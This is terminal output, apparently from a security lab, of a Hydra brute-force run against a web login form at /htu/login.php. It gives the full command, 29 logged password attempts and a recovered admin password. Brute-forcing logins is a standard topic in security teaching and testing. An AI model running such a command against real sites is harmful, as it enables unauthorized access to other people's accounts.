 ┌──(abood㉿abood-pc-center)-[~]
└─$ sudo hydra -l admin -P /home/abood/pass.txt 200.0.0.200  http-post-form "/htu/login.php:username=^USER^&password
=^PASS^&Login=Login:Login" -vV -f
[sudo] password for abood:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-09 16:33:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41 login tries (l:1/p:41), ~3 tries per task
[DATA] attacking http-post-form://200.0.0.200:80/htu/login.php:username=^USER^&password=^PASS^&Login=Login:Login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "123456789" - 1 of 41 [child 0] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "password" - 2 of 41 [child 1] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "princess" - 3 of 41 [child 2] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "abc123" - 4 of 41 [child 3] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "nicole" - 5 of 41 [child 4] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "monkey" - 6 of 41 [child 5] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "qwerty" - 7 of 41 [child 6] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "sunshine" - 8 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "chocolate" - 9 of 41 [child 8] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "soccer" - 10 of 41 [child 9] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "friends" - 11 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "butterfly" - 12 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "jordan" - 13 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "justin" - 14 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "football" - 15 of 41 [child 14] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "secret" - 16 of 41 [child 15] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "superman" - 17 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "flower" - 18 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "hello" - 19 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "shadow" - 20 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "cookie" - 21 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "naruto" - 22 of 41 [child 14] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "summer" - 23 of 41 [child 15] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "sweety" - 24 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "spongebob" - 25 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "beautiful" - 26 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "hunter" - 27 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "cherry" - 28 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "killer" - 29 of 41 [child 15] (0/0)
[VERBOSE] Page redirected to http[s]://200.0.0.200:80/htu/index.php
[80][http-post-form] host: 200.0.0.200   login: admin   password: naruto
[STATUS] attack finished for 200.0.0.200 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-09 16:33:24
Computer
Videos